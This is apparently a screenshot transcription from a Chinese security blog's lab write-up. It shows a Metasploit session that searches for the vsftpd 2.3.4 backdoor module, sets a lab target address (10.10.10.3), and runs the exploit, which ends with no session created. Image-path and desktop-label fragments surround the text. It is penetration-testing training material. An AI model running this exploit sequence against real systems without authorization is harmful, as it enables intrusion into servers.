 minion.jpg
swdsaomiao
Google Chr...
dayulame
/bin/bash
/bin/bash 140x43
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code
Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL I
njection
3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use 3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
大余安全
https://blog.csdn.net/qq_34801745